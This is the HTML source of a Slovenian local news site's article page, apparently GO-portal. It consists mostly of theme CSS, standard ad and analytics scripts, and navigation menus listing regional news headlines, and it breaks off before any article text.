    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/aktualno/",
                                "name": "Aktualno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/epc-polje-bo-v-letu-2024-dobila-novo-podobo/",
                                "name": "EPC Polje bo v letu 2024 dobila novo podobo"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-22094 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child epc-polje-bo-v-letu-2024-dobila-novo-podobo global-block-template-1 td-politics single_template_3 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 17 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696be1797b9c0_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696be1797bec3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696be1797bec3" ><script>var block_td_uid_2_696be1797bec3 = new tdBlock();
block_td_uid_2_696be1797bec3.id = "td_uid_2_696be1797bec3";
block_td_uid_2_696be1797bec3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696be1797bec3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696be1797bec3_rand","tdc_css_class_style":"td_uid_2_696be1797bec3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696be1797bec3.td_column_number = "3";
block_td_uid_2_696be1797bec3.block_type = "td_block_mega_menu";
block_td_uid_2_696be1797bec3.post_count = "5";
block_td_uid_2_696be1797bec3.found_posts = "1645";
block_td_uid_2_696be1797bec3.header_color = "";
block_td_uid_2_696be1797bec3.ajax_pagination_infinite_stop = "";
block_td_uid_2_696be1797bec3.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_696be1797bec3);
</script><div id=td_uid_2_696be1797bec3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
